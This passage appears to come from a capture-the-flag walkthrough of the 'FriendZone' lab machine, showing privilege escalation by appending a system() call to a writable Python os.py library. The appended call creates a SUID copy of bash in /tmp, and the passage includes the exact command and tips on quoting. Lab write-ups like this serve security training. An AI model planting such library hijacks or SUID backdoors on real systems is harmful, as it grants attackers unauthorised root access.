 then change the permissions for /tmp/bash so we can use it.
system("cp /bin/bash /tmp/bash; chmod u+s /tmp/bash")
Don't wipe the entire os.py file, echo it in with >> which just appends our malicious command at the
bottom. As well, use single qoutes not double or it won't accept it into the os.py file.
echo '[command]' >> /usr/lib/python2.7/os.py
friend@FriendZone:/tmp$ echo 'system("cp /bin/bash /tmp/bash; chmod u+s /tmp/bash")' >> /usr/lib/python2.7/os.py
friend@FriendZone:/tmp$ tail /usr/lib/python2.7/os.py
def _pickle_statvfs_result(sr):